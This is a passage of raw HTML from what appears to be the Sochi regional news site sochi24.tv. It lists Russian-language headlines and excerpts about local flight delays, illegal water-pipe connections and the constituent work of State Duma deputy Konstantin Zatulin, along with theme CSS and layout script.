href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/" rel="bookmark" class="td-image-wrap " title="С начала года в Сочи выявили 16 врезок в водопроводные сети"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442878296514302019_x-696x389.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/" rel="bookmark" title="С начала года в Сочи выявили 16 врезок в водопроводные сети">С начала года в Сочи выявили 16 врезок в водопроводные сети</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/#respond">0</a></span> </span></div><div class="td-excerpt">С начала года в Сочи выявили 16 врезок в...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-78166","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style 